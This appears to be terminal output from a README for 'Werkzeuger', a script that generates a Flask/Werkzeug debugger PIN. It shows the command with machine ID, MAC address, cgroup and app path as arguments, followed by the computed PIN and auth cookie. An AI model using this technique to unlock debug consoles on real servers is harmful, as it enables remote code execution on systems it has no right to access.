 ┌──(user㉿DESKTOP-V1C58A)-[~/git/Generate-flask-pin]
└─$ python3 gen.py --username user --path /home/user/.local/lib/python3.11/site-packages/flask/app.py --mac fc:44:82:9d:ba:02 --machine_id b643ebdac5ee44789d21e98a03ce4bb5 --cgroup 0::/user.slice/user-1000.slice/session-35.scope --modna
me flask.app --appname Flask
SidneyJob
Werkzeuger
Author:  https://github.com/SidneyJob
Channel: https://t.me/SidneyJobChannel
[+] SUCCESS!
[*] PIN: 135-385-682
[*] Cookie: __wzd1d7c4540317fac02fa1d=1682789949|1040d26ffc18